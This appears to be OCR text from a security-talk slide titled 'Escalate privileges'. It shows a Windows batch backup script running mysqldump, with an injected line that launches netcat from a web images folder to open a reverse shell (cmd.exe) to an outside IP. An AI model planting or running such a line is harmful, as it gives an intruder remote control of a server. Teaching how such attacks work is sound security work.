 Escalate privileges
...
@echo Dumping blog
@"C:\Program Files (x86)\MySQL\MySQL Server
5.5\bin\mysqldump.exe" --user=%dbuser% --
password=%dbpass% --databases blog --log-
error="C:\Backup\dumperrors.txt" >
"C:\Backup\blog.%backupdate%.sql"
START c:\inetpub\wwwroot\images\stories\nc
141.163.x.y 80 -e cmd.exe
SECURE
SOUTH
Escalate privileges